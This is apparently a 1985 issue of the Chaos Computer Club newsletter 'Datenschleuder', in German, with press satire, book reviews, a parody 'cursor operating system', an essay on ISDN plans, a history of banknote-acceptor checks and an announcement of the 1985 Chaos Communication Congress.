Die Samstagsausgabe der Welt ist immer besonders lustig. Zwar heißt der Wirtschaftsteil jetzt nicht mehr "Welt der Wirtschaft und Fernsehen" sondern nur noch "Welt der Wirtschaft", aber unter "Geistige Welt" findet sich "Als der Dudelsack noch als Angriffswaffe galt". Auf der "Wissenschaft"-Seite ein Beitrag "Horchgerät für faule Früchte - Mikrophone registrieren Freßgeräusche von Insekten". Als Aufmacher auf der Wissenschaftsseite die muntere Frage nach "Paßkontrolle am Krankenbett?" Die Unterzeile beginnt mit "Mediziner fordern..."

Die Seite zwei blockt die Entwicklung zur Gleichberechtigung mit einem neuem Schimpfwort fürs Lesevolk: "Die Quotenfrauen kommen". Und Geißler, dessen Rücktritt den Frauenanteil in der Regierung um 100% erhöhte, ergreift unter "Weltnachrichten" Partei für die nicht gleichberechtigten Ehemänner. "Die Familie ist für uns der wichtigste Ort der Gleichberechtigung" und fordert "Erziehungsgeld für Väter".

Eine Untersuchung im Kindergarten zeigte, das Durchsetzungsvermögen darin besteht, anderen bei unwichtigen Dingen nach dem Maul zu reden und bei wichtige nur Eigeninteressen zu vertreten. Geißler hat zumindest das begriffen.

Auf der 24 findet sich ein "Kleines Welttheater" und nicht die Witzseite. Aufmacher: Unser winziger Postminister mit Riesenkopf sitzt im Fischkutter und fängt fernsehgeile Fische im Kabelnetz. Die Netzöffnung ist bildschirmförmig. CSS deht an der Kabelnetztrommel.

Wie in einigen anderen Samstagszeitungen außer der taz findet sich eine Anzeige für Epson-Drucker. Es würde noch hingenommen, wenn sie einen "Volksdrucker" liefern würden. Aber sie denken eher an Rolls Royce, den sie größer abbilden, als ihre kleinen Drucker. Daneben ein Mietangebot: 50,-DM / Woche für einen LQ 1500. Das ist kein anderes Holz- Reismobil, sondern ein Drucker. "3x einen Tag im Rolls Royce mit Chauffeur zu gewinnen" links daneben: Selber fahren verboten. Der RR hat das Kennzeichen D-FX 105 und ist von Auto-Becker. In der "AUTO-WELT" reklamiert etliche Seiten weiter unter dem Artikel "freier Himmel automatisch" Auto-Becker das "interessanteste Autohaus der Welt". Neben einem vom vielen Nachdrucken matten RR-Logo gibt's ein 10 Jahre gereiftes Modell (Kilometerstand 682256 km) für genau 169950,-DM. Als Entschädigung in der "geistigen Welt" Peter Glaser: "Guten Tag, ich bin Lucy". Eine Erzählung, von der zu hoffen ist, dass sie wenigstens ein paar Welt-Schreiber begreifen. Peter beschreibt, was passiert, wenn die Welt, die er als Autor schafft, ihn zuhause besucht.

Buchbesprechungen

Heyne Halbschnellschuß

Ein amüsanter, aber fachlich unkorrigiertes Buch stammt vom Heyne-Verlag. Richtig geklappt hat merkwürdigerweise die Datenübertragung eines Mailboxverzeichnisses im Anhang ausgerechnet von der Telebox. Und so findet sich unter "Mailboxen in Deutschland" unter dem Eintrag Chaos Computer Club eine private Telefonnummer mit dem korrekten Vermerk "Keine Mailbox!"

Jetzt ist sie nicht mehr privat und Nummer der Btx-Redaktion (Notlösung). Hatten andere Leute ähnliche Probleme?

Beim Lesen finden sich ein paar witzige Personenbeschreibungen, die in einigen Punkten etwas verwischt sind. Dazu kommt eine Sammlung vieler Hackerstories. Lästig ist der Personenkult. Ein Datenschleuder-Leser schreibt dazu nach einem Vorspann zum Bezugsproblem datenschleuder:

DM (Leider dürfen wir hier den richtigen Preis nicht schreiben, da das sonst Werbung wäre. Red ds) gekauft.

Und drin handelt das Ding fast nur von Wauibaby. Ist es etwa das? Verschlingt die Pflege des Personenkults alle Zeit und alles Geld? Die beiden Autoren vergaßen zu erwähnen, was man zum Frühstück essen muß, damit man ein weltberühmter Hacker wird (Falsch. Auf Seite 10 steht "... Butter lila färben kann." Die Autoren besuchten Wau, als er Brötchen mit lila Butter und Honig frühstückte. Red ds)

Nun gut. Will ich mich langsam wieder abregen. Was wir aber nicht übersehen wollen ist, daß ich seit der Einladung zum Congress keine ds mehr bekommen habe. Über den Congress habe ich tatsächlich erst wieder was in diesem bescheuerten Buch gelesen.

Ich wäre euch dankbar, wenn ihr meinen Briefkasten, bzw den Briefkasten meiner Freundin, demnächst reichlich mit guter Literatur füllen würdet (Wir mühen uns redlich. Anm. ds)

Schickt mir ja nicht dieses besemmelte Buch, das ich leider schon habe! (Versuch es bei Heyne mit einem Garantie-Umtausch. Anm. ds) Gruß, Frank (Wär nett, wenn Du die Hackerbibel rezensierst. Deine Art gefällt. Besuch uns mal. Anm ds)

Militäreinsatz gegen Hacker

"Wenn es ein Phänomen wie das absolut Böse überhaupt gibt, dann besteht es darin, einen Menschen wie ein Ding zu behandeln" (John Brunner)

Und doch tun sie es, diese Perfektionisten, diese entsetzlich tüchtigen Leute, die mit ihren präzise funktionierenden Fischgehirnen Menschen auf Stückgut, auf Menschenmaterial, auf Zahlenkombinationen reduzieren, um sie in den Griff zu bekommen, um sie als numerische Größen in ihren Kalkülen handhaben zu können. Wie winzig der Schritt von diesem Denken zum Handeln ist, ist Alltag. Beispiel: Für einen Atomstaat ist es Kleinkram, ein Schiff von Greenpeace zu sprengen und dabei einen Fotografen zu ermorden. Das gibt einen Ministerrücktritt und diejenigen, die die Presse informieren, werden bestraft und nicht belohnt.

Noch verfügt kein Land der Welt über den elektronischen Perfektionismus wie ihn Brunner im "Schockwellenreiter" beschreibt. Aber die Zimmermänner aller Länder bauen daran und wollen, daß wir - angeblich zu unserer Sicherheit - im Datennetz zappeln.

Dann bedarf es nur einer Regierung, die noch viel korrupter und skrupelloser als unsere ist und schrankenlos von diesem immensen Machtmittel Gebrauch macht.

Der Schockwellenreiter ist die Geschichte eines ComputerSabotageSpezialisten, der das Wissen der Militärs hat, aber nicht so bescheuert denkt wie diese und mit seinen Freunden elektronische Bandwürmer auf Regierungscomputer losläßt, bis die Mächtigen per Militär an die 'Neutralisierung' gehen. Das ist keine Buchbesprechung, sondern ein Hinweis auf Pflichtlektüre. Heyne hat das Buch endlich neu aufgelegt (entgegen der MSG in der Hackerbibel) ISBN 3-453-30584-1. Heyne 06/3667. John Brunner, Der Schockwellenreiter. Auszuleihen bei jeder Ansammlung von CCCLern.

Die Netzweber

In der ds und der Hackerbibel wurde das Buch "NETWEAVING" erwähnt. Jetzt ist es aufgetaucht, es war verliehen. Es heißt NICHT "Netweaving" sondern "**The Netweaver's Sourcebook. A Guide to Micro Networking and Communications**" und ist von Dean Gengle geschrieben. In über 10 Jahren ist Dean vom Sys-Op zum Network-Wizard geworden. Er hat das CommuniTree Netzwerk in San Francisco mit anderen zusammen entwickelt und eine Menge Erfahrungen gesammelt über die Auswirkungen des Informationszeitalters auf Kommunikation, Arbeit und Spiele. In "The Netweavers Sourcebook" faßt er dieses Wissen zusammen. Es ist kein leichter, aber wichtiger Stoff. Stil, Inhalt und Konsequenz gut.

ISBN 9-201-05208-3, Addison-Wesley 326 Seiten b:seite4

Nachbemerkung: Da wir neuerdings den Vertrieb der ds aus Kostengründen über Postvertriebsstück machen, dürfen wir nicht die Preise der Bücher nennen, sonst würde es als Werbung gelten.

Schönheit in Waffen

Zehn Stories von Peter Glaser

Peter wuchs als Bleistift in Graz (Österreich) auf, wo die hochwertigen Schriftsteller für den Export hergestellt werden. Er lebt seit drei Jahren als word processor und "poetric"-programmierer in Hamburg. Er hat sein Zimmer um seinen C64 drumrum gestaltet. Er will die Lyriker wegrationalisieren und verschickt Floppies für Dichterlesungen. Das BASIC-Gefühl in der Hackerbibel beschreibt diese Entwicklung.

In der "Schönheit in Waffen" sind zehn Stories aus den letzten zwei Jahren versammelt, die mit treffsicherer Ironie all das behandeln, was uns angeht: die Zukunft des Hackens, Liebessimulationen mit roter Präzision. Dreiecksbeziehungen in "Was Halt", Lonesome Heroes in "Ein Mann bei sich" oder comic-like Geschichten von Großstadt, Landschaft und den Sehnsüchten der Menschen am Ende des 20. Jahrhunderts. Die Medienkulte faßt er kurz zusammen: " Der Bildschirm, das Lagerfeuer des 20. Jahrhunderts, und davor: der Mensch der Silizium-Zeit, unverändert: der vor dem Feuer hockende Mensch, der schnaufend Nahrung in seinen Mund schaufelt und in das magische Flackern schaut.

Oder: "Wie Verhaltensforscher mit einer Affenfamilie, so leben wir mit den großen Automaten und seinen Anhängseln und beobachten. Das erste Wichtige ist, "wie" jeder von uns mit der Maschine lebt, wie sein Empfinden und sein Verhalten sich färbt: wie neue Mythen entstehen, neuer Alltag vorgeht."

und gleich online gehen mit dem Buch - Poetric für die Jackentasche.

PETER GLASER, SCHÖNHEIT IN WAFFEN

10 Stories mit Illustrationen von Chris Scheuer, Graz (die feinen Punkte in seinen Pinselzeichnungen macht er mit einem einhaarigen!)

Kiepenheuer & Witsch. ISBN 3462017314

Das Cursor Operation System COSY

Die Seele eines neuen Cursor

Quelle: Originaltext 29.07. 85 (c) P.GLASER Erstveröffentlichung COMBOX FEUilleton

Die Entstehungsgeschichte von COSY (Cursor Operation System) - Teil 1

Ich weiss nicht - Ich denke, mit der Zeit soll mir der auch lieber werden. (Goethe, Die Leiche des jungen Khoerser)

Angefangen hatte alles im Frühjahr 1985 mit dem stilvollen Hinscheiden einer Grossrechenanlage: **CURSOR LOST** waren ihre letzten Worte gewesen, bevor sie in den hexadezimalen Hades hinabgefahren war.

Diese schlichten Abschiedsworte inspirierten einen Kreis junger Menschen: Sie hatten sich zu einem "Autonomen Sink Tank" (AST) zusammengeschlossen. Man war lange schon mit der phantasielosen Funktion und dem Erscheinungsbild des landläufigen Cursor Vulgaris unzufrieden gewesen: Ein langweiliger Lichtfleck, der, wenn er nicht grade blöde blinkte, nichts weiter als trostlos anzusehen war. Nun gab es einen Innovationsschub: Das Projekt VIC, der "Virulent Intensiv Cursor", wurde geboren.

Noch in der selben Woche begann der AST mit der Konzeption eines umfangreichen und multifunktionalen "Cursor Operation Systems" (COSY). Optimal anwenderfreundlich, war es als "Gänzlich Userlos Arbeitende Schalteinheit" (GULASCH) angelegt. Online sollte es sich als "Wundersam Aktives Untergrundprogramm" (WAU) rege verbreiten. Pionierstimmung kam auf im AST-Labor.

Für die Konstruktion mußte geeignetes Software-Werkzeug her: "Cursor Art Design" (CAD), "Cursor Action Modificator" (CAM) und "Funny Unusual Cursor Kit" (FUCK) wurden in nächte- und wochenlanger Arbeit entwickelt. Dazu bediente der AST sich eines eigens für diesen Zweck spezifizierten Codes, des "Cursor Oriented Language Assembler" (COLA) miteingedickter Fliesskomma-Konsistenz und einer an Andy Warhol orientierten Grafik-Befehlsleiste.

Ende März, in der zunehmenden Frühlingswärme, wurde der erste Satz CURSOR ERRORS erstellt und plaziert. Fortran konnten, über das CURSOR LOST hinaus, angezeigt werden.

CURSOR RESTS ERROR

(bei gewerkschaftlich organisiertem Cursor), zuzüglich eines ausführlichen Hinweises auf die kollektivvertraglich vereinbarten Ruhezeiten.

CURSOR HAPPY ERROR

verbunden mit einem unkontrollierbar und kautschukhaft über den Bildschirm hüpfenden Cursor. Meist Vorzeichen für das baldige Erscheinen eines weiblichen Cursor (HERSOR)

CURSOR HYSTERIC ERROR

verbunden mit einem unregelmässig und hochfrequent pulsenden Cursor und Quietschgeräuschen. Meist Vorzeichen für das baldige Verschwinden eines weiblichen Cursor

CURSOR OUT OF GAS

(nur bei benzin- und dieselgetriebenem Cursor). Sollte kein Tank-File vorhanden sein, kann man das Zeichen "" vor den Cursor setzen und ihn damit anschieben.

CURSOR OUT OF SENSE

Ein heikles Problem: Der Cursor ist in eine Sinnkrise verfallen und hockt dumpf brütend in Spalte 0 einer beliebigen Zeile am Bildschirmrand.

CURSOR COLLAPS (N)

wobei (N) eine Countdown-Variable ist, die den geschätzten Zeitpunkt bis zur Disfunktion des Cursors in sec. anzeigt. Inzwischen hatte auch die Erweiterung der Grafikroutinen grosse Fortschritte gemacht. Je nach Art des Anwenderprogramms und des User-Input-Verhaltens vermochte der Cursor nun selbstständig in Modifikationen zu verzweigen (von denen einige zur Dominanz über das gesamte aktuelle Programm führen). Endlich konnte der Cursor zeigen, was in ihm steckt. Die AST-Grafikspezialisten hatten 6 zentrale Routinen erarbeitet, die am 7. Juni zusammen mit den neuen Fehlermeldungen als Version COSY 0.1 den ersten erfolgreichen Probelauf absolvierte. Zur Feier des Tages genehmigte man sich eine Flasche Frustschutzmittel und rauchte dafür etwas weniger.

DOKUMENTATION

COSY Cursor Grafik Routinen

CURD (Cursor Demoliert)

COSY besitzt ein internes Zählregister, welches festhält, wann ein User den Cursor allzu ruppig gegen den Bildschirmrand knallt. Sind mehr als sieben Verstöße registriert, wird ein zunehmend zerbeulter Cursor abgebildet, verbunden mit einem Hinweis auf seinen abnehmenden Wiederverkaufswert. Vor dem 14. Verstoss wird eine Liste von Gebrauchtcursor-Shops ausgegeben und vor einem bevorstehenden CURSOR COLLAPS gewarnt.

CUFF (Cursor Diffundiert)

Wird der Cursor zu sehr abgehetzt (Schnellsuchläufe, DFÜ über 1200 Baud u.ä), löst er sich in ein unscharfes Feld auf und verdunstet schliesslich. CUFF gehört zu den Funktionen, die gegebenenfalls auch aus dem COSY-eigenen Zufallsgenerator (COZ) aufgerufen werden. Zur Rückgewinnung des diffundierten Cursors muss das ebenfalls vom AST entwickelte Steckmodul CURARE (Cursor Artificial Recreator) verwendet werden. Man erhält damit einen einwandfreien, nagelneuen Cursor, muss allerdings in Kauf nehmen, dass dafür das jeweilige Anwenderprogramm diffundiert.

EXCURS (Expandierender Cursor)

Eine Funktion, die dem Timeout bei der Datenfernübertragung ähnelt. Erfolgt innerhalb von 60 Sekunden im aktuellen Programm keine halbwegs vernünftige Eingabe, beginnt der Cursor sich im Pulstakt aufzublähen. Ist der Computer, ergänzend zu COSY, mit einem FLAUSCHWERK ausgestattet, hilft der Befehl REBLAEH. Hat der Cursor das ganze Bildschirmformat ausgefüllt, kann nur noch CURARE benutzt werden.

WRISC (Wrigley's Spearmint Cursor)

Eine Spezialroutine für die Textverarbeitung: Wenn der erste Buchstabe eines eingegebenen Textes sich in dem Text zum 33 Mal wiederholt, bleibt der Cursor daran kleben. Er lässt sich weiterhin frei bewegen, zieht aber, ausgehend von der Position des Buchstaben, inverse Streifen hinter sich her. Lässt man die Cursortasten los, schnellst das Cursorband wieder auf die Buchstabenmarke zurück.

PACUR (Pacman Cursor)

Eine Spezialroutine für das freie Programmieren. Sind dem Programmierer gerade einige

besonders geschickte Algorithmen eingefallen, kann COSY via COZ vor Fall zu Fall PACUR aktivieren. Eingeleitet wird die Funktion durch die Meldung SYNTAX TERROR. Anschliessend werden mit einer Geschwindigkeit von einer Zeile pro Sekunde die letzten 200 Programmzeilen wieder weggefressen. Ist die Hardware mit einem Tongenerator ausgestattet erkennt man den Abschluss einer PACUR-Aktion an einem leisen Rülpsen.

SCHWANC (Schwanensee Cursor)

Im Anschluss an CURSOR COLLAPS (0) wird SCHWANC aufgerufen, die dramatische Darstellung eines sterbenden Cursor. Die Abflachen der Blinkfrequenz bis zum agonischen Stillstand des Cursor gefolgt von einem letzten Aufbäumen in Karoposition und einer Pirouette. Anschliessend klappt der Cursor nach unten und baumelt an der imaginären Zeilenlinie, verliert schliesslich mit der einen, dann auch mit der anderen Ecke den Halt und trudelt entseelt und wie ein herbstlich leichtes Birkenblatt nach dem unteren Bildschirmrand

cosypgg13.ws 850930 1700

Post Future?

Im orbitalen Umlauf befinden sich auf geostationärer Bahn 14 Satelliten des Intelsat-Systems, mit insgesamt 153000 Telefon- und 24 Fernsehkanälen. Durch Satelliten können jeweils 12000 Telefongespräche gleichzeitig übertragen werden. Global gibt es über 550 Mio. Telefonanschlüsse, 1,5 Mio. Fernschreiber, 6 Mio. Terminals und rund 1 Mio. kommunikationsfähige PCs. Mehr als 24 Mio. Fernsprechhauptanschlüsse entfallen allein auf das Fernsprechnet der DBP. Die Telekommunikationsdienste der DBP bestehen heute aus getrennten Fernmeldenetzen, wie das herkömmliche Fernsprechnet mit ca. 30 Mio. Telefonen, das integrierte Text- und Datennetz in digitaler Technik (IDN) sowie die lokalen Breitbandverteilnetze für die Übertragung von Ton- und Fernsehprogrammen. Als vor 7 Jahren die Grundsatzentscheidung der DBP fiel, ihr total veraltetes Fernmeldenetz zu digitalisieren und die einzelnen Netze zu integrieren, war das herkömmliche Fernsprechnet Mittelpunkt ihrer Überlegungen. Denn es bringt die wichtigsten Voraussetzungen einer Netzintegration von vornherein mit: es ist das flächenmäßig am dichtesten ausgebaute Netz, es hat bei weitem die größte Teilnehmerzahl, es dient der geschäftlichen wie der privaten Kommunikation, seine technischen Einrichtungen sind vergleichsweise preiswert, es ist weitgehend international standardisiert. Die Grenzen des Fernsprechnetes liegen jedoch in seiner eingeschränkten Übertragungskapazität und -qualität. Die Teilnehmeranschlüsse des Fernsprechnetes und des integrierten Text- und Datennetzes bestehen ausschließlich aus Kupferkabel, dessen niederes Leistungsniveau nicht die Ansprüche von Morgen gewährleisten. Seit 1982 ist die DBP nun dabei die Übertragungssysteme des regionalen Fernverkehrs zu digitalisieren. Nach Angaben der DBP wird der Digitalisierungsgrad 1985 einen Wert von 20% der geschalteten Leitungen nicht überschreiten. Die Digitalisierung der Übertragungssysteme der überregionalen Verbindungen werden aller Voraussicht 1990 die 50% Klausel erraffen, erst 10 Jahre später im Jahr 2000 man, die 100% Digitalisierung hinter sich zu bringen. Der vollständige Ausbau des Fernsprechnetes in digitaler Technik wird, voraussichtlich im Jahre 2020 abgeschlossen werden. Da schon im Normalfall bei der DBP alles länger dauert wird im Ernstfall ein Digitalisierungsende nicht vor dem Jahre 2050 zu erwarten sein, was sehr starken Zweifel an dem ganzen Projekt aufkommen läßt. Die Gründe liegen laut DBP in den enormen Innovations- und Investitionsansprüchen dieses Projektes, denn allein das Auswechseln der rund 6700 Vermittlungsstellen des Fernsprechnetes mit der Millionen von Leitungen erfordert Jahrzehnte und Investitionen in Milliardenhöhe. Die Vermittlungsstellen besitzen für sich allein einen Wiederbeschaffungswert von ca. 40 Mrd. West. Nach Fertigstellung dieses neuen Fernmeldenetzes trägt es den stolzen Namen "ISDN". Was für den international standardisierten Begriff Integrated Services Digital Network steht. Ziel dieses Schaffens stellt der ISDN-Basisanschluss dar, bei dem über die herkömmliche Kupferdoppelader der Teilnehmeranschlussleitung in digitaler Form zwei Nutzkanäle mit einer Bitrate von 64 kbit/s sowie ein zusätzlicher Steuerkanal mit 16

kbit/s übermittelt werden können. Besonderes Merkmal des ISDN ist die seit langem erwartete genormte Teilnehmerschnittstelle, bezeichnet als Die "Universalsteckdose..." Was bietet uns dann Verstorbenen das ISDN-Projekt? Im ISDN-Fernsprechen wird eine bessere Sprachübertragung gegenüber dem heutigen Fernsprechen garantiert. Beim ISDN-Teletex können über 64 kbit/s eine DIN-A4-Seite in weniger als 1 Sekunde statt bisher 8 Sekunden übertragen werden. Wenn im Jahre 20?? BTX noch vorhanden sein sollte, sind die Benutzer in der Lage, über ISDN-Bildschirmpest schnellere Bildaufbauzeiten zu genießen. Laut DBP wird es jedoch an dem unüberwindbaren Anpassungsaufwand in den Bildschirmtextvermittlungstellen scheitern. Die ISDN-Bildübermittlung erwirkt etwa alle 4 Sekunden ein neues Standbild. Bewegtbilder sind im ISDN natürlich nicht möglich. Aber was kümmert uns dann in den ewigen Jagdgründen der Datenwelt verstorbenen Hackern und Datentouristen der ganze ISDN-Alptraum? Was bleibt ist jedenfalls nur die neue Datex-L Verbindung in die USA, die der Gilb in Zusammenarbeit mit der amerikanischen Fernmeldegesellschaft TRT Telecommunications Corporation und der Firma Nixdorf Computer AG errichtete. Die 2400 bit/s Datex-L Verbindung wurde auf der Hannover-Messe 1985 eröffnet.

created by Obelix

Das Redaktionsteam erhielt zum Redaktionsschluß diesen Beitrag. Er ist die Überarbeitung eines älteren Entwurfs für die ds 11/12, der aber nicht abgedruckt wurde. Wir bitten um Zuschriften, die wir an den Autoren weiterleiten.

ct isdnob13.ws 850929 2200

Kurzmeldungen

Konto Nr. 1 für Schmiergelder

Gelegentlich kursieren die wildesten Geschichten über den CCC durch die Szene. Ein Beispiel: Der CCC hätte von einer Bank eine runde Million Mark von Konto Nr 1., dem für Schmiergelder, auf ein Schweizer Nummernkonto transferiert. Die Bank soll abschließend einen Schlägertrupp geschickt haben, der mehrere CCC-ler krankhausreif geschlagen haben soll.

Solche Geschichten brachte ein B. aus Hamburg in Umlauf. Er behauptete außerdem: "Gründungsmitglied" des CCC zu sein und zeigte - als Beweis - seine Eintrittskarte zum Chaos Communication Congress '84. Zu unserer Überraschung gab es eine Reihe von Leuten, die derartiges glauben und tierisch sauer waren, wenn hinterher irgendwas von B. aus Hamburg ausgeliehenes, sei es Hardware oder Geld, nicht zurückkommt. Es ist eine linke Sache, ausgeliehene oder zur Reparatur erhaltene Geräte weiterzuverscheuern (natürlich ohne Geld an den eigentlichen Besitzer weiterzureichen). Die Kehrseite des Medienrummels über Hacker ist blindes Vertrauen in solche Leute. Genau wie mancher spendet, wenn einer an der Tür steht und sagt, er sei vom Roten Kreuz gibt es jetzt mit dem CCC sowas, bloß sind die Türen, an denen angeklopft wird diejenigen von Firmen und Computerfreaks. In Hamburg würde es theoretisch keine halbe Stunde dauern, um einen Verein der B-Geschädigten zu gründen, es gibt ihn aber trotzdem nicht. Vielleicht liegt der Grund darin, daß es jedem peinlich ist, derart plump beschissen worden zu sein. Die Konsequenzen für alle sind einfach: Wer derartig wirre Geschichten erzählt, disqualifiziert sich selbst. Bei Unklarheiten hilft eine einfache Rückfrage bei CCC, KGB o.ä.

Hacker haben es nicht nötig, sich zu verstecken. ct

burkha13.ws 850922

Behandlung von Computerkrankheiten - Digitales Denken

Das leise Düdelüt von eckigen Zahlen und runden Brüsten.

Kein Theater- oder Kinobesuch, keine U-Bahnfahrt, keine Veranstaltung, kein Treffen und kein Unterricht mehr ohne das leise Düdelüt.

Kaum über der Wahrnehmungsgrenze dringt es über unsere Ohrgänge ins Hirn und meldet Punkt Uhr, Halb Uhr oder Termin.

Unüberhörbares Signal der Quarzuhr unseres Nachbarn. Fünf Meter weiter die nächste Geräuschtirade Typ tiite-litiiii oder miiep-mieep.

Dann wieder Stille, wir lauschen dem Programm. Was wir wahrgenommen haben, ist die if-carry-then-pieep-Zeit programmierte Zeit-Schnipsel.

80 Kalorien lauten die Daten, wenn ich ein Ei esse. Wenn ich meine Scheckkarte in den Automaten Schlitz schiebe, bin ich Nummer (gestrichen ds). Meine Identität soll zahlbar meine Sinne meßbar werden, um sie digital zu erfassen.

Ich rieche nicht den Rasen des Fußballfeldes beim darüber rennen, ich überprüfe meine Reaktionsgeschwindigkeit beim Computerspiel: 17000 Punkte. Die Theorie sitzt im Kopf. Computermännchen platzen und erscheinen, ungeboren, vom Himmel gefallen, neu auf dem Bildschirm.

Mitten in einer Computerzeitschrift zwischen grellbunter Spielreklame und eckigem Design stoße ich auf zwei Seiten Haut und runde Brüste. Ein nackter Frauenkörper wirbt für ein Pornoblatt.

Mein Körper nimmt seine Deformation wahr, wenn er seine Bedürfnisse in Zigaretten und Alkohol kanalisiert oder in Therapiesitzungen herausbrüllt, ein weiblicher Körper benutzbar zur Kompensation unterdrückter Sinnlichkeit.

Nachdruck (softly extended) eines Leserbrief an die taz von yz, dort abgedruckt am 29.5.84

Das CHAOS-TEAM weist darauf hin, daß eine gewisse Koordination zwischen digitalem/analogem Denken/Tun lebensnotwendig ist und empfiehlt, um die beschriebenen Leiden zu vermeiden, bei der Lektüre derartiger Computerzeitschriften vorsichtig zu sein. Eine ähnliche Warnung zum Werbefernsehen ist in der Hackerbibel und im wissenschaftlichen Extrablatt zur IFA'85 (Beilage zur ds13) unter der Überschrift Verrückt durchs TV abgedruckt und verdient Beachtung.

Sichere Heilmethoden sind nicht bekannt. Die Lektüre der datenschleuder soll zwar heilende, aber unklare Einflüsse auf verbissene Spieler ausüben. Es wäre verkürzt, zu behaupten, die datenschleuder sei ein Heilmittel im Sinne des Arzneimittelgesetzes digdnc13.ws 850928 1413

Wohin steuert die Welt?

"In der westlichen Welt ist das Tempo des Postdienstes seit langem vom Telefon und dem schnellen Telexdienst übertroffen. Eine wirklich wichtige Angelegenheit wird heute zuerst per Telefon und dann erst schriftlich übermittelt. Gleichzeitig ist der Postdienst wesentlich langsamer geworden. Mit zunehmender Beschleunigung bei den allgemeinen

Dienstleistungen kommt es zu einer Verlangsamung des alten Systems. Ineffizienz ist eine natürliche Begleiterscheinung jeder Beschleunigung, da sie das alte System zerrüttet. Wenn das alte System zu zerfallen droht, ruft man nach Spezialisten, die es mit Hilfe der neuesten Technologien stützen sollen. Die Temposteigerung, die mit dem Postauto angefangen hat und dann mit der Luftpost fortgesetzt wurde, hat im Bereich der Postsortierung zu Stockungen geführt."

(McLuhan, Wohinn steuert die Welt?) [Anm. CD-Red.: Marshall McLuhan, Erfinder des Begriffs vom »Globalen Dorf«.]

Zuviel Werbung!

Bei Postversand der Subskriptionsexemplare der Hackerbibel Teil 1 blieb unsere Sendung beim amtlichen Gebührenprüfer hängen. Begründung: Werbung am falschen Ort. Die verdächtige Seite 37 ("Hat ihr Rechner Husten oder Schnupfen? Kaufen Sie BlitzBug!")klärte sich als Aprilscherz, aber wegen des Preises beim Bezugshinweis auf TAP Ausgaben, die in der Hackerbibel keinen Platz mehr fanden, mußte aus allen Exemplaren eine Seite entfernt werden. Die Redaktion beschloß, die letzte Seite mit Werbung des Verlegers und der Datenschleuder rauszureißen. Um die Verwirrung um die merklich verschwundene Seite zu lösen und klarzustellen, daß Sie nicht zensiert wurde, drucken wir Sie nebenstehend ab. [Anm. CD-Red.: Auf der CD ist die Seite in der Hackerbibel am rechten Platz.]

Geldscheinfresser

Sie vermehren sich anders als Kaninchen, aber genauso schnell: die Scheinschlucker. Anfangs prüften sie die Echtheit der Geldscheine ähnlich wie bei Münzen: stimmen Länge, Breite und Dicke? Jeder Zettel im richtigen Format wurde angenommen. Irgendwann ging das nicht mehr, weil an ein paar Stellen die Helligkeit gemessen wurde. Auch das genügte nicht. Ein ds-Leser schickte einen Zeitungsbericht: Die betroffenen Automaten schluckten leere Zettel, auf denen nur ein paar Punkte markiert waren. Aber auch gute doppelseitige Fotokopien, die Grautöne wiedergaben, kamen nicht wieder raus. Die Papierqualität war wegen der Probleme mit der Dickenmessung problematisch. Alte Geldscheine quollen durch Handschweiß (grabbeln) auf. Zudem waren die höchstgenauen Meßapparaturen sehr teuer und empfindlich. Die Automaten lehnten teilweise sogar druckfrische Originalscheinchen ab. Seit 1976 wurden modernere Automaten eingesetzt. Sie maßen die Intensität von verschiedenen Wellenlängen eines Prüflichts, das das vom Geldschein reflektiert wurde (auch um nicht sichtbaren Bereich). Die Sensoren wurden vor jeder Messung elektronisch nachgeeicht. Die Lichtmeßpunkte waren eher Felder von ein bis zwei Quadratzentimetern Größe, weil so Verschmutzungen und Druckabweichungen von bis zu 2 bis 3 mm ausgeglichen wurden. Das Gerät wurde in der Schweiz hergestellt und zuerst eingesetzt und kostete um die 4000 Mark. Aus einigen Kanonen ähh, Kantonen wurden bald größere Abweichungsquoten gemeldet. Schuld waren geringe Farbabweichungen von Neudrucken der Nationalbanken. 1981 wurde dieses Problem

durch Einsatz eines Mikroprozessors gelöst. Der ermittelte nach jeder angenommenen Banknote einen neuen Farbmittelwert und wurde bei der Installation vom Monteur mit ca 15 Random-Noten aus Supermärkten der Umgebung gefüttert (was passiert bei je fünf blauen, gelben und roten Scheinen?) Mit dieser Methode werden nur rund 1-3% der echten Scheine zu Unrecht abgewiesen. Das scheint ein Kompromiß zwischen Benutzbarkeit und Sicherheit zu sein. Daß bei uns auch der Metallfaden geprüft wird, versteht sich inzwischen. Die nächste Automatenversion wird noch mehr prüfen, aber auch mehrere Scheinsorten, ganz gleich, in welcher Richtung sie eingeschoben werden, annehmen können. Die Banken debattieren gegenwärtig über die Einführung maschinenlesbaren Geldes - mit Strichcode???

Zukunftsvision: Kärtchen reinstecken und einzahlen oder abheben. Bei gesperrtem Konto Fallgitter von hinten.

Is42 Quellen: Archiv und vdi 1985-37

geldpr13.ws 850929 2140.

Chaos Communication Congress'85

Die Europäische Hackerparty

Vom 27. bis 29. Dezember 1985 veranstaltet der CCC in Hamburg seinen diesjährigen Congress. Das Treffen der Datenreisenden, Telefonfreaks, Datenpfad und Btx-Suchbaum-Finder, der Sysops, Funkfreaks und Netzflaneuren steht dieses Jahr unter dem Motto "Du Darfst".

Die Namensgebung bezieht sich auf ein geplantes Gesetz, das ab 1. Januar 1986 in Kraft treten sollte. Das Gesetz stellt (in seiner gegenwärtigen Planungsform) schon die versehentliche Anwahl einer Datenbank durch eine Fehlverbindung der Post unter Strafe und muß unter anderem deshalb noch überarbeitet werden. Eigentlich sollte es der Bekämpfung der Wirtschaftskriminalität dienen, aber die Materie ist eben so kompliziert, daß die Hacker nebenbei und eher aus Versehen getroffen werden könnten. Ist dann mit einer Welle an Kriminalisierung im Kinderzimmer zu rechnen? Werden dann auch Konzerne kriminalisiert? Immerhin preist eine große Firma ein Daddel-Spiel mit dem Namen "HACKER" an. "Plötzlich sind Sie in einem fremden Computer..." steht in der Vierfarbanzeige.

